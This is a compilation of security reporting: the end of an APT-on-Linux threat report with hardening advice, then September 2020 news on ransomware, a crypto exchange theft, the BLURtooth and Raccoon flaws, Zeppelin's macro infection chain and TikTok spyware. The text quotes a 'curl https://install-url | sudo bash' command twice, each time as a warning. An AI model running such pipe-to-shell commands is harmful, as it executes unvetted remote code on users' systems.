In June 2020, we analyzed new macOS samples linked to Lazarus Operation AppleJeus and TangoDaiwbo campaigns, used in financial and espionage attacks. The samples had been uploaded to VirusTotal. The uploaded files also included a Linux malware variant that included similar functionality to the macOS TangoDaiwbo malware. These samples confirm a development that we had highlighted two years earlier – that the group was actively developing non-Windows malware.
Sofacy
Sofacy (aka APT28, Fancy Bear, STRONTIUM, Sednit and Tsar Team) is a highly active and prolific APT threat actor. From its high-volume zero-day deployment to its innovative, broad malware set, Sofacy is one of the top groups that we monitor. Among the tools in the group’s arsenal is SPLM (also known as CHOPSTICK and XAgent), a second-stage tool used selectively against targets around the world. Over the years, Sofacy has developed modules for several platforms, including, in 2016, modules for Linux, detected as ‘Fysbis’. The consistent artefacts seen over the years and across Windows, macOS, iOS and Linux suggests that the same developers, or a small core team, is modifying and maintaining the code.
The Dukes
The Dukes is a sophisticated threat actor that was first documented by us in 2013, but whose tools have been used in attacks dating back to 2008. The group is responsible for attacks against targets in Chechnya, Ukraine, Georgia, as well as western governments and NGOs, NATO and individuals – the group is thought to be behind the hack of the Democratic National Congress in 2016. The Dukes’ toolset includes a comprehensive set of malware implementing similar functionality but coded in several different programming languages. The group’s malware and campaigns include PinchDuke, GeminiDuke, CosmicDuke, MiniDuke, CozyDuke, OnionDuke, SeaDuke, HammerDuke and CloudDuke. At least one of these, SeaDuke, includes a Linux variant.
The Lamberts
The Lamberts is a highly sophisticated threat actor group which is known to possess a huge malware arsenal, including passive, network-driven backdoors, several generations of modular backdoors, harvesting tools and wipers for carrying out destructive attacks. We created a color scheme to distinguish the various tools and implants used against different victims around the world.
Lamberts discovery timeline
In 2017, we published an overview of the Lamberts family; and further updates (GoldLambert, SilverLambert, RedLambert, BrownLambert) are available to customers of our threat intelligence reports. The focus of the various Lamberts variants is definitely Windows. Nevertheless, signatures that we created for Green Lambert for Windows also triggered on a macOS variant of Green Lambert that was functionally similar to the Windows version. In addition, we also identified samples of the SilverLambert backdoor compiled for both Windows and Linux.
Tsunami backdoor
Tsunami (aka Kaiten) is a UNIX backdoor used by multiple threat actors since it was first seen in the wild in 2002. The source code was made public some years ago; and there are now more than 70 variants. The source code compiles smoothly on a wide range of embedded devices; and there are versions for ARM, MIPS, Sparc and Cisco 4500/PowerPC. Tsunami remains a threat for Linux-based routers, DVRs and the increasing number of IoT (internet of things) devices. In 2016, a variant of Tsunami was used in the Linux Mint hack, where an unknown threat actor compromised the Linux Mint distribution ISOs to include a backdoor. We also observed the use of the Tsunami backdoor to surgically target a number of cryptocurrency users on Linux.
Turla
Turla (aka Uroboros, Venomous Bear and Waterbug) is a prolific Russian-speaking group known for its covert exfiltration tactics such as the use of hijacked satellite connections, water-holing of government websites, covert channel backdoors, rootkits and deception tactics. This threat actor, like other APT groups, has made significant changes to its toolset over the years. Until 2014, every malware sample used by Turla that we had seen was designed for 32- or 64-bit versions of Windows.
Then in December 2014, we published our report on Penguin Turla, a Linux component in the Turla arsenal. This is a stealth backdoor that didn’t require elevated privileges, i.e. administrator or root rights. Even if someone with limited access to the system launches it, the backdoor can intercept incoming packets and run commands from the attackers on the system while maintaining stealth. It is also rather hard to uncover, so if it’s installed on a compromised server, it could sit there unnoticed for a long time. Further research on Penguin Turla revealed that its roots stretch back to the Moonlight Maze operation in the mid-1990s. In May this year, researchers from Leonardo published a report about Penguin_x64, a previously undocumented variant of the Penguin Turla Linux backdoor. Based on this report, we generated network probes that detect Penquin_x64 infected hosts at scale, allowing us to discover a couple dozen infected servers in Europe and the US, as recent as July 2020. We believe that, following public documentation of GNU/Linux tools, Turla may have been repurposing Penguin to conduct operations other than traditional intelligence gathering.
Two-Sail Junk
In January 2020, a watering hole was discovered that utilized a full remote iOS exploit chain to deploy a feature-rich implant named LightSpy. The site appears to have been designed to target users in Hong Kong, based on the content of the landing page. For the time being, until we can link the campaign to a known group, we have given the name Two-Sail Junk to the threat actor behind this implant. However, while our public report focused on the iOS implant, the project is broader than previously thought, supporting an Android implant, and probably supporting implants for Windows, Linux and MacOS.
WellMess
In March 2020, we began to actively track new C2 servers associated with malware commonly referred to as WellMess, indicating a potentially massive new wave of activity. This malware was initially documented by JPCERT in July 2018 and has been sporadically active since then. There were rumors that hint at a possible connection with CozyDuke (aka APT29), along with speculation that the current activity was focused on the healthcare industry, although we were unable to verify either claim. WellMess is a Remote Access Trojan, written in .NET and Go (Golang), cross-compiled to be compatible with both Windows and Linux.
WildNeutron
We first published about WildNeutron in 2015, together with our colleagues from Symantec, who call it Morpho or Butterfly. This group, which rose to prominence with their 2012-2013 attacks on Twitter, Microsoft, Apple and Facebook, are one of the most elusive, mysterious and dynamic we have seen. Their arsenal included many interesting and innovative tools, such as LSA backdoors or IIS plugins, coupled with both zero-day-based and physical deployment. Unsurprisingly, in several known attacks WildNeutron used a custom Linux backdoor as well.
Zebrocy
Zebrocy is custom malware that we have been tracking since 2015. The group using this malware started as a subset of Sofacy, but also has similarities and overlaps with other APT groups. The group has developed malware in several languages, including Delphi, AutoIT, .NET, C#, PowerShell and Go. Zebrocy has mainly targeted Central Asian government-related organizations, both in-country and in remote locations. The group makes extensive use of spear phishing to compromise Windows endpoints. However, its backdoors are configured to communicate directly with IP-assigned web server hosts over port 80; and the group seems to favor Linux for this part of its infrastructure – specifically, Apache 2.4.10 running on Debian Linux.
Recommendations for protecting Linux systems
One of the main reasons that Linux systems go unprotected is a false sense of security from using Linux instead of the far more popular (and more targeted) Windows. Nevertheless, we hope all the aforementioned points are convincing enough for you to start securing your Linux-based machines in a serious way.
The very first recommendation is to maintain a list of trusted sources of your software. Think about this in the same way as the recommended approach to Android or iOS apps – only installing applications from official repositories. In the Linux world we enjoy more freedom: for example, even if you are using Ubuntu, you’re not restricted only to Canonical’s own repository. Any .DEB file, or even application source code from GitHub, is at your service. But please choose these sources wisely. Don’t just blindly follow instructions like “Run this script from our server to install”; or “curl https://install-url | sudo bash” – which is a security nightmare.
Please also be mindful of the secure way to get applications from these trusted repositories. Your channels to update the apps have to be encrypted using HTTPS or SSH protocols. Besides your trust in software sources and its delivery channel, it’s critical for updates to arrive in a timely fashion. Most modern Linux flavors are able to do this for you, but a simple cron script would help you to stay more protected and to get all the patches as soon as they are released by developers.
The next thing we would recommend is checking network-related settings. With commands like “netstat -a” you could filter out all unnecessary opened ports on your host. Please avoid network applications you really don’t need or don’t use to minimize your network footprint. Also, it would be strongly recommended to properly set up the firewall from your Linux distributive, to filter traffic and store the host’s network activity. It’s also a very good idea not to go online directly, but through NAT.
To continue with the network-related security rules, we recommend protecting your locally stored SSH keys (used for your network services) using passwords at least. In more “paranoid” mode you could even store the keys on external protected storage, like tokens from any trusted vendor. On the server side of connections, nowadays it’s not that hard to set up multi-factor authentication for SSH sessions, like the messages to your phone or other mechanisms such as authenticator apps.
So far, our recommendations have covered software sources, application delivery channel, avoiding unnecessary network footprint and protection of encryption keys. One more idea we recommend for monitoring threats you couldn’t find at the filesystem level is to keep and analyze the network activity logs. You could install and use an out-of-band network tap to independently monitor and analyze the network communications of your Linux systems.
As part of your threat model, you need to consider the possibility that, despite all the aforementioned measures, attackers can compromise your protection. Think about the next protection step in terms of an attacker’s persistence in the system. They will probably make changes to be able to start their Trojan automatically after the system reboots. So, you need to regularly monitor the main configuration files as well as the integrity of system binaries, just in case of file viruses. The logs mentioned above for monitoring network communication, is fully applicable here: the Linux auditing system collects system calls and file access records. Additional daemons such as “osquery” can be used for the same task. . Any suspicious files, URLs, and IP addresses can be checked at Kaspersky Threat Intelligence Portal.
Physical security of devices is also important. It doesn’t matter how much attention you pay to network and system level hardening if your laptop ends up in an attacker’s hands and you haven’t taken steps to protect it from this attack vector. You should consider full disk encryption and safe boot mechanisms for physical security. A more spy-like approach would be to place tamper-evident security tape on your most critical hardware.
Dedicated solution with Linux security can simplify the protection task: web threat protection detects malicious and phishing websites; network threat protection detects network attacks in incoming traffic; behavior analysis detects malicious activity, while device control allows management of connected devices and access to them.
Our final recommendation relates to Docker. This is not a theoretical threat: infection of containers is a very real issue. Containerization doesn’t provide security by itself. Some containers are quite isolated from the host, but not all – network and file system interfaces exist in them and in most cases there are bridges between physical and containerized worlds.
Therefore, you can use security solution that allows to add security into development process. Kaspersky Hybrid Cloud Security includes integration with CI/CD platforms, such as Jenkins, through a script to scan Docker images for malicious elements at different stages.
To prevent supply-chain attacks, On-Access Scanning (OAS) and On-Demand Scanning (ODS) of containers, images, and local and remote repositories can be used. Namespace monitoring, flexible mask-based scan scope control and the ability to scan different layers of containers help to enforce secure development best practices.
We have broken down this list of recommendations into logical sections. Please bear in mind that, besides applying all the measures we have mentioned, you should also audit and check all the generated logs and any other messages regularly. Otherwise you could miss signs of intrusion. A final idea, for security enthusiasts, is to adopt active measures – to provide system penetration testing from time to time.
Summary of recommendations:
Maintain a list of trusted software sources, avoid using unencrypted update channels.
Do not run binaries and scripts from untrusted sources. A widely advertised way to install programs with commands like “curl https://install-url | sudo bash” is a security nightmare.
Make sure your update procedure is effective. Set up automatic security updates.
Spend time to set up your firewall properly: make sure it logs network activity, block all ports you don’t use, minimize your network footprint.
Use key-based SSH authentication, protect keys with passwords.
Use 2FA and store sensitive keys on external token devices (e.g. Yubikey).
Use an out-of-band network tap to independently monitor and analyze network communications of your Linux systems.
Maintain system executable file integrity. Review configuration file changes regularly.
Be prepared for insider/physical attacks: use full disk encryption, trusted/safe boot and put tamper-evident security tape on your critical hardware.
Audit the system, check logs for indicators of attacks.
Run penetration tests on your Linux setup.
Use a dedicated security solution for Linux with web and network protection, as well as features for DevOps protection.
Hackers stole $5.4 million from cryptocurrency exchange ETERBASE
10.9.20 Cryptocurrency Securityaffairs
Slovak cryptocurrency exchange ETERBASE disclosed a security breach, hackers stole cryptocurrency funds worth $5.4 million.
Slovak cryptocurrency exchange ETERBASE disclosed a security breach, the hackers stole Bitcoin, Ether, ALGO, Ripple, Tezos, and TRON assets worth $5.4 million.
The company disclosed the hack on Thursday, threat actors have stolen various cryptocurrencies from its hot wallets, it also suspended all the transactions until September 10.
“Dear users, as we have informed our customers/community yesterday, the hot wallets of the ETERBASE Exchange were compromised and assets worth approximately $ 5.4 million were stolen.” reads the data breach notification published by the company.
The company notified law enforcement authorities that are investigating into the incident, it also informed its users that it has enough capital to meet all our obligations.
“We have reported the matter to law enforcement and we are cooperating closely in the investigation. We want to assure our clients that we are taking all necessary steps to ensure that the amount of their deposit does not suffer any damage as a result of a hacker attack.” reads a message posted on the company’s Telegram channel.
The company announced the hack on Twitter and through a series of messages posted on its Telegram channel.
ETERBASE revealed that it detected the attack but that was not able to block it.
ETERBASE revealed it has tracked the fraudulent transactions and is following the stolen funds and informed exchanges where they were moved to avoid that attackers could cash them out.
SeaChange video delivery provider discloses REVIL ransomware attack
10.9.20 Ransomware Securityaffairs
US-based supplier of video delivery software solutions, SeaChange International, revealed that a ransomware attack disrupted its operations in Q1 2020.
SeaChange International, a US-based supplier of video delivery software solutions, revealed that a ransomware attack has disrupted its operations during the first quarter of 2020.
SeaChange’s customers include major organizations such as BBC, Cox, Verizon, AT&T, Vodafone, Direct TV, Liberty Global, and Dish Network Corporation.
In April, SeaChange International was the victim of the Sodinokibi Ransomware gang.
At the time of the attack, the ransomware operators published images of the data they claim to have stolen before encrypting the systems at the company.
The news was also confirmed by the experts at the data breach notification service Under the Breach.
Sodinokibi/REVil ransomware operators posted images of SeaChange’s data on the leak site, they have created a page to the company containing images of allegedly stolen documents.
These images include a screenshot of folders on a SeaChange server compromised by the gang, insurance certificates, a driver’s license, and a cover letter for a proposal sent to the Pentagon.
After months of silence, SeaChange finally confirmed the ransomware attack, the company filed a 10-Q quarterly report with the US Securities and Exchange Commission (SEC).
“In the first quarter of fiscal 2021, we experienced a ransomware attack on our information technology system,” reads the report.
“While such attack did not have a material adverse effect on our business operation, it caused a temporary disruption. A forensic investigation is being conducted to determine if any data was compromised.”
The company did not disclose details of the attack, at the time the experts from BadPackets pointed out that attackers might have exploited the Pulse Secure VPN CVE-2019-11510 to compromise the company.
BadPackets reported that SeaChange had a Pulse Secure VPN server (https://vpn.schange.com ) vulnerable to CVE-2019-11510 from April 24, 2019 until March 24, 2020.
Recently, the Chilean bank BancoEstado, one of the country’s biggest banks, was forced to shut down all branches following a REVil ransomware attack..
The REvil ransomware gang is one of the most active groups, in the past, the operators have targeted Pulse Secure and Citrix VPN and enterprise gateway systems as entry points.
The list of victims is long and includes Telecom Argentina, Sri Lanka Telecom, Valley Health Systems, Australian firm Lion, Brown-Forman, the electrical energy company Light S.A., and Elexon electrical middleman.
BLURtooth flaw allows attacking Bluetooth encryption process
10.9.20 Attack Securityweek
Bluetooth 4.0 through 5.0 versions are affected by the vulnerability dubbed BLURtooth which allows hackers to defeat Bluetooth encryption.
A vulnerability dubbed BLURtooth affects certain implementations of Bluetooth 4.0 through 5.0 affects “dual-mode” Bluetooth devices, like modern smartphones. The vulnerability could be exploited by attackers to overwrite or lower the strength of the pairing key, defeating the protocol encryption.
The vulnerability, tracked as CVE-2020-15802, was discovered independently by boffins from the École Polytechnique Fédérale de Lausanne (EPFL) and Purdue University, it resides in the Cross-Transport Key Derivation (CTKD) component of the Bluetooth standard.
The component is used for negotiating and setting up authentication keys when pairing two devices via Bluetooth.
The Cross-Transport Key Derivation (CTKD) sets up two different sets of authentication keys for both the Bluetooth Low Energy (BLE) and Basic Rate/Enhanced Data Rate (BR/EDR) standard.
This means that the paired devices can decide the version of the Bluetooth standard to use and choose the related set of authentication keys.
“Devices supporting both Bluetooth BR/EDR and LE using Cross-Transport Key Derivation (CTKD) for pairing are vulnerable to key overwrite, which enables an attacker to to gain additional access to profiles or services that are not restricted by reducing the encryption key strength or overwriting an authenticated key with an unauthenticated key. This vulnerability is being referred to as BLURtooth.” reads the advisory published by the Carnegie Mellon CERT Coordination Center.
An attacker can exploit the issue to manipulate the CTKD component to overwrite other Bluetooth authentication keys on a device achieving a connection via Bluetooth to other Bluetooth-capable services/apps on the same device.
Experts pointed out that in some cases the BLURtooth flaw could be exploited to completely overwrite the authentication keys, while in other circumstance the authentication keys can be downgraded to use weak encryption.
“For example, it may be possible to pair with certain devices using JustWorks pairing over BR/EDR or LE and overwriting an existing LTK or LK on the other transport.” continues the advisory. “When this results in the reduction of encryption key strength or the overwrite of an authenticated key with an unauthenticated key, an attacker could gain additional access to profiles or services that are not otherwise restricted.”
The Bluetooth Special Interest Group (SIG) also published a security notice providing details about the vulnerabilities and the attack scenarios.
“The researches identified that CTKD, when implemented to older versions of the specification, may permit escalation of access between the two transports with non-authenticated encryption keys replacing authenticated keys or weaker encryption keys replacing stronger encryption keys.” reads the SIG’s notice.
An attacker within the wireless range of a vulnerable Bluetooth device could spoof the identity of a paired device to overwrite the original key and access authenticated services.
Experts explained that BLURtooth opens the doors to man-in-the-middle (MitM) attacks during the pairing process.
“If a device spoofing another device’s identity becomes paired or bonded on a transport and CTKD is used to derive a key which then overwrites a pre-existing key of greater strength or that was created using authentication, then access to authenticated services may occur.” continues the advisory. “This may permit a Man In The Middle (MITM) attack between devices previously bonded using authenticated pairing when those peer devices are both vulnerable.”
The SIG recommends the introduction of restrictions on Cross-Transport Key Derivation for the Bluetooth Core Specification versions 5.1 and later.
“The Bluetooth SIG further recommends that devices restrict when they are pairable on either transport to times when user interaction places the device into a pairable mode or when the device has no bonds or existing connections to a paired device. In all cases, it is recommended that devices restrict the duration of pairing mode and overwrite an existing bonding only when devices are explicitly in pairing mode.” concludes the SIG.
CERT CC also published a list of vendors with implementations vulnerable to BLURtooth attack.
Microsoft Announces Public Preview of Automatic VM Guest Patching in Azure
10.9.20 Vulnerebility Securityweek
Microsoft this week announced the public preview of new functionality to automatically deliver security patches to Windows virtual machines in Azure.
Called automatic VM guest patching, the feature is meant to improve the update management of Windows VMs to ensure security compliance through the automatic delivery of necessary patches.
Should the new feature be enabled, periodic assessment of the VM is performed, to determine if any applicable security updates are available, and all those patches that are classified as critical or security are automatically downloaded and installed, the company explains.
The patching process is automatically performed monthly, when Microsoft releases new security fixes through the Windows Update mechanism. The updates are fetched and applied during off-peak hours, based on the VM's time zone, but only on VMs that are running.
According to Microsoft, patch orchestration is managed by Azure. Furthermore, the tech company says, all patches are delivered based on availability-first principles, within 30 days of the monthly release.
“Patch assessment and installation are automatic, and the process includes rebooting the VM as required,” the tech company says.
Automatic VM guest patching is compatible with all VM sizes and the health of the virtual machine is monitored to identify any patching failures.
“An opt-in procedure is needed to use the public preview functionality. This preview version is provided without a service level agreement, and is not recommended for production workloads. Certain features might not be supported or might have constrained capabilities,” Microsoft notes.
Only virtual machines with the Azure VM Agent installed are supported by the new feature. Furthermore, the Windows Update service must be running on the VM, which needs to be able to access Windows Update endpoints.
Specific details on how the patch installation process is orchestrated, on available patch orchestration modes, and on what OS images are supported can be found on this documentation page.
UK Judge Refuses Assange Lawyers' Plea to Dismiss New US Allegations
10.9.20 BigBrothers Securityweek
Lawyers for WikiLeaks founder Julian Assange on Monday failed to persuade a British judge to throw out new US allegations against him, as he resumed his fight to avoid extradition to the United States for leaking military secrets.
Protesters gathered outside London's Old Bailey court as the 49-year-old Australian was brought in, brandishing placards reading "Don't Extradite Assange" and "Stop this political trial".
Inside, Assange's lawyers sought to "excise" new allegations lodged by Washington in recent weeks, saying they had not had time to formulate a proper response.
Assange faces 18 charges under the US Espionage Act relating to the 2010 release by WikiLeaks of 500,000 secret files detailing aspects of US military campaigns in Afghanistan and Iraq.
Washington claims he helped intelligence analyst Chelsea Manning to steal the documents before exposing confidential sources around the world.
If convicted, Assange -- who has been held at the high-security Belmarsh Prison for the last 16 months -- could be jailed for up to 175 years.
US authorities recently laid out new evidence against Assange alleging that he and others at the whistleblowing site recruited hackers.
In court on Monday, defence lawyer Mark Summers protested against the "11th hour" allegations, noting the difficulties Assange already had in communicating with his legal team due to coronavirus restrictions.
"What is happening is abnormal, unfair and liable to create injustice if allowed to continue," he said.
But District Judge Vanessa Baraitser said: "These are issues which must take place in the context of considering the extradition request and not before it."
- 'Abuse trial' -
Clean-shaven and wearing a dark suit and maroon tie, Assange spoke to confirm his name and date of birth, and said he did not consent to extradition.
It was the first time he has been seen in public since the first part of the hearing in February, when he appeared weak and confused.
The second part of the hearing, due in April, was delayed by the coronavirus pandemic. It is set to last three to four weeks.
Supporters of Assange gathered outside the court, including fashion designer Vivienne Westwood, who said he was "shining the light on all the corruption in the world".
His father, John Shipton, said the hearing was an "abuse trial."
Assange's partner, Stella Moris, took a 80,000-strong petition opposing his extradition to Prime Minister Boris Johnson's Downing Street office, but was turned away.
She has said she feared Assange would take his own life -- leaving their two young sons, who were conceived during his asylum in Ecuador's London embassy, without a father.
US journalism lecturer Mark Feldstein, from the University of Maryland, was the first witness to be called in the hearing, giving evidence via videolink.
He said leaks of classified information, either to the media or Congress, were commonplace.
"Leaks shed light on decision-making by the government and inform the public powerfully, but they also expose government deceit, corruption and illegality and abuse of power," he told the court.
At the February hearing, James Lewis, representing the US government, said WikiLeaks was responsible for "one of the largest compromises of classified information in the history of the United States".
"Reporting or journalism is not an excuse for criminal activities or a licence to break ordinary criminal laws," he added.
- Long-running saga -
The extradition hearing is the latest in a series of legal battles faced by Assange since the leaks a decade ago.
In 2010, he faced allegations of sexual assault and rape in Sweden, which he denied.
He was in Britain at the time but dodged an attempt to extradite him to Sweden by claiming political asylum in Ecuador's embassy in London.
For seven years he lived in a small apartment in the embassy, but after a change of government in Ecuador, Quito lost patience with its guest and turned him over to British police in April 2019.
Swedish prosecutors confirmed last year they had dropped the rape investigation, saying that despite a "credible" account from the alleged victim there was insufficient evidence to proceed.
New Raccoon Attack Can Allow Decryption of TLS Connections
10.9.20 Attack Securityweek
Researchers from universities in Germany and Israel have disclosed the details of a new timing attack that could allow malicious actors to decrypt TLS-protected communications.
Named “Raccoon,” the attack has been described as complex and the vulnerability is “very hard to exploit.” While most users should probably not be concerned about Raccoon, several major software vendors have released patches and mitigations to protect customers.
Raccoon can allow a man-in-the-middle (MitM) attacker to crack encrypted communications that could contain sensitive information. However, the attack is only successful if the targeted server reuses public Diffie-Hellman (DH) keys in the TLS handshake (i.e. the server uses static or ephemeral cipher suites such as TLS-DH or TLS-DHE), and if the attacker can conduct precise timing measurements.Raccoon Attack
“The attacker needs particular circumstances for the Raccoon attack to work,” the researchers wrote on a website dedicated to the Raccoon attack. “He needs to be close to the target server to perform high precision timing measurements. He needs the victim connection to use DH(E) and the server to reuse ephemeral keys. And finally, the attacker needs to observe the original connection.”
“For a real attacker, this is a lot to ask for. However, in comparison to what an attacker would need to do to break modern cryptographic primitives like AES, the attack does not look complex anymore. But still, a real-world attacker will probably use other attack vectors that are simpler and more reliable than this attack,” they explained.
The underlying vulnerability has existed for over 20 years, and it was fixed with the release of TLS 1.3.
Since this is a server-side vulnerability, there isn’t anything that clients can do to prevent attacks, except for ensuring that their web browsers don’t use the problematic cipher suites — the most popular web browsers no longer use them.
On the other hand, the researchers have pointed out that the timing measurements may not be necessary to launch an attack if there is a certain type of bug in the targeted software. One example is F5 Networks’ BIG-IP application delivery controller (ADC).
F5 Networks, which tracks the flaw as CVE-2020-5929, has released a patch. Mozilla has assigned the vulnerability CVE-2020-12413 and disabled the DH and DHE ciphers in Firefox 78, but this move was planned before the Raccoon attack was discovered.
Microsoft has released an update for Windows to address the vulnerability, and OpenSSL, which has assigned the issue a low severity rating, has published an advisory describing impact and mitigations.
However, even if the timing requirements are bypassed, a server still needs to reuse DH keys for the attack to work. An analysis conducted by the researchers showed that over 3.3% of the servers hosting the Alexa top 100,000 websites reuse keys.
Additional details on the Raccoon attack are available on raccoon-attack.com. The researchers also plan on releasing a tool that can be used to check if a server is vulnerable. In the meantime, they recommend Qualys’ SSL Server Test — a server could be affected if the result of “DH public server param (Ys) reuse” is “yes.”
New Raccoon Attack Could Let Attackers Break SSL/TLS Encryption
10.9.20 Attack Thehackernews
A group of researchers has detailed a new timing vulnerability in Transport Layer Security (TLS) protocol that could potentially allow an attacker to break the encryption and read sensitive communication under specific conditions.
Dubbed "Raccoon Attack," the server-side attack exploits a side-channel in the cryptographic protocol (versions 1.2 and lower) to extract the shared secret key used for secure communications between two parties.
"The root cause for this side channel is that the TLS standard encourages non-constant-time processing of the DH secret," the researchers explained their findings in a paper. "If the server reuses ephemeral keys, this side channel may allow an attacker to recover the premaster secret by solving an instance of the Hidden Number Problem."
However, the academics stated that the vulnerability is hard to exploit and relies on very precise timing measurements and on a specific server configuration to be exploitable.
A Timing Attack to Leak Secret Keys
Using time measurements to compromise a cryptosystem and leak sensitive information has been the heart of many timing attacks, and Raccoon employs the same strategy to the Diffie-Hellman (DH) key exchange process during a TLS handshake, which is crucial to trade data over a public network securely.
This shared secret key generated during the exchange enables secure browsing on the Internet, allowing users to safely visit websites by protecting the communications against eavesdropping and man-in-the-middle (MitM) attacks.
To break this security wall, the malicious party records the handshake messages between a client and server, using to initiate new handshakes to the same server, and subsequently measuring the time it takes for the server to respond to the operations involved in deriving the shared key.

It's worth noting that "DH secrets with leading zeroes will result in a faster server KDF computation, and hence a shorter server response time."
Assuming the attacker can identify this edge case, it allows the bad actor to decipher the secret key of the original handshake and ultimately decrypt the TLS traffic to recover its contents in plaintext.
But the attack has its constraints. It necessitates that the server reuses the same DH ephemeral key (a mode called DHE) across sessions and that the attacker is as close to the target server as possible to perform high precision timing measurements.
F5, Microsoft, Mozilla, and OpenSSL Release Security Updates
While Raccoon may be hard to replicate in the real world, several F5 products were found to be vulnerable to a "special" version of the attack (CVE-2020-5929) without resorting to timing measurements by directly observing the contents of server responses.
F5, Microsoft, Mozilla, and OpenSSL have all released patches to thwart the attack by addressing the concern with ephemeral key reuse. For its part, Mozilla has turned off DH and DHE cipher suites in its Firefox browser, and Microsoft's advisory recommends customers to disable TLS_DHE.
With ephemeral keys crucial for ensuring forward secrecy, the research is another reason why reusing cryptographic keys can undermine security.
"Our attack exploits the fact that servers may reuse the secret DH exponent for many sessions, thus forgoing forward secrecy," the researchers concluded.
"In this context, Raccoon teaches a lesson for protocol security: For protocols where some cryptographic secrets can be continuously queried by one of the parties, the attack surface is made broader. The Raccoon attack showed that we should be careful when giving attackers access to such queries."
Zeppelin Ransomware Returns with New Trojan on Board
10.9.20 Ransomware Threatpost
The malware has popped up in a targeted campaign and a new infection routine.
The Zeppelin ransomware has sailed back into relevance, after a hiatus of several months.
A wave of attacks were spotted in August by Juniper Threatlab researchers, making use of a new trojan downloader. These, like an initial Zeppelin wave observed in late 2019, start with phishing emails with Microsoft Word attachments (themed as “invoices”) that have malicious macros on board. Once a user enables macros, the infection process starts.
Threatpost Webinar Promo Bug Bounty
Click to Register
In the latest campaign, snippets of Visual Basic scripts are hidden among garbage text behind various images. The malicious macros parse and extract these scripts, and write them to a file at c:\wordpress\about1.vbs.
A second macro then looks for the string “winmgmts:Win32_Process” inside the document text, and uses it to execute about1.vbs from disk. About1.vbs is the aforementioned trojan downloader, which ultimately downloads the Zeppelin ransomware onto a victim’s machine.
The binary sleeps for 26 seconds “in an attempt to out-wait dynamic analysis in an automated sandbox and then runs the ransomware executable,” according to the recently released analysis. “As with previous versions, the Zeppelin executable checks the computer’s language settings and geolocation of the IP address of the potential victim to avoid infecting computers in Russia, Belarus, Kazakhstan and Ukraine.”
As for attribution, according to previous research from Vitali Kremez, Zeppelin is a simple piece of code that’s distributed via an affiliate business: The malware is generated via a GUI wizard and offered to distributors in return for a revenue share.
The latest campaign has affected around 64 known victims and targets, Juniper researchers noted, indicating a certain level of targeting. It may have started in June 4, when the command-and-control (C2) server that the malware uses was registered; and passive DNS data shows that it ran until at least Aug 28; August 28 is the most recent name resolution for the C2 domain, according to passive DNS data.
“[This] could indicate the malware has not infected new networks in the last few days,” according to the post.
Zeppelin is a variant of the Delphi-based ransomware-as-a-service (RaaS) family initially known as Vega or VegaLocker, which emerged at the beginning of 2019 in advertisements on the Russia-based Yandex.Direct – according to BlackBerry Cylance. Unlike its predecessor, Zeppelin is much more targeted, and first took aim at targeted tech and healthcare companies in Europe and the U.S.
Spyware Labeled ‘TikTok Pro’ Exploits Fears of US Ban
10.9.20 BigBrothers Social Virus Threatpost
Malware can take over common device functions as well as creates a phishing page to steal Facebook credentials.
Researchers have discovered a new Android spyware campaign pushing a “Pro” version of the TikTok app that is exploiting fears among its young and gullible users that the popular social media app is on the cusp of being banned in the United States. The malware can take over basic device functions—such as capturing photos, reading and sending SMS messages, making calls and launching apps—as well as uses a phishing tactic to steal victims’ Facebook credentials.
The rogue app called TikTok Pro is being promoted by threat actors using a variant of a campaign already making the rounds, which urges users via SMS and WhatsApp messages to download the latest version of TikTok from a specific web address, said Zscaler CISO and VP of security Shivang Desai in a report published Tuesday.
